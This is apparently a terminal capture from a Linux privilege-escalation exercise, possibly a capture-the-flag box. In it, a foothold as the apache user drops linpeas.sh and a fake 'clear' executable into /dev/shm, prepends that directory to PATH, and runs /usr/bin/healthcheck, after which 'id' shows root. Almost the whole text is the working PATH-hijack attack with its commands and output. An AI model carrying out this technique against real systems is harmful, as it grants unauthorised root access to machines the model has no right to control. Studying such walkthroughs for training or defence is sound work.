 drwxrwxrwt  2 root   root     80 May  6 13:25 .
drwxr-xr-x 16 root   root   3.9K May  6 00:05 ..
-rwxr-xr-x  1 apache apache  127 May  6 13:25 clear
-rwxr-xr-x  1 apache apache 333K May  6 10:57 linpeas.sh
pwd
pwd
/dev/shm
export PATH=/dev/shm:$PATH
export PATH=/dev/shm:$PATH
echo $PATH
echo $PATH
/dev/shm:/sbin:/usr/sbin:/bin:/usr/bin:/usr/lib/qt4/bin
/usr/bin/healthcheck
/usr/bin/healthcheck
id
id
uid=0(root) gid=0(root) groups=0(root),7(lp),19(floppy),22(cdrom),80(cdwriter),81(audio),82(video),83(dialout),100(users),490(polkituser),502(almirant)